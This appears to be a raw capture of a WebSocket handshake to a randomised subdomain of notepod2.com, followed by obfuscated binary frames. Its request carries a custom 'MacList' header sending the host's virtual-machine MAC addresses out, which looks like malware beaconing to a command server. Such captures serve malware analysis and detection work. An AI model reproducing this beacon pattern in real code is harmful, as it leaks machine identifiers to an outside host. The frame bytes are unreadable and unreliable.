 GET / HTTP/1.1
Host: q9uvveypiB.notepod2.com
Upgrade: websocket
Connection: Upgrade
Sec-WebSocket-Key: bL5UFw9DdEVsKPhydKOvcA==
MacList: 52:54:00:54:35:0f,00:0c:29:05:6c:53,
Sec-WebSocket-Version: 13
HTTP/1.1 101 Switching Protocols
Server: nginx/1.16.1
Date: Tue, 15 Sep 2020 12:48:52 GMT
Connection: upgrade
Upgrade: websocket
Sec-WebSocket-Accept: 4qhkXtv6PuBS/okBpND4aOzPkvQ=
....].z.).
}`..{6..v;.\y).%q9.J>)..}`..k`..v(.Z,s.O6m.I!p..v8..{{.
m`.B...N>4.G)d.T)k.T*o.T)h.\n8.          q2.G->.Jzj.H><..k`..y>.O*g.N"m.@-i.I-g..4m.@(>.H!g.O"k.@-n..>...>.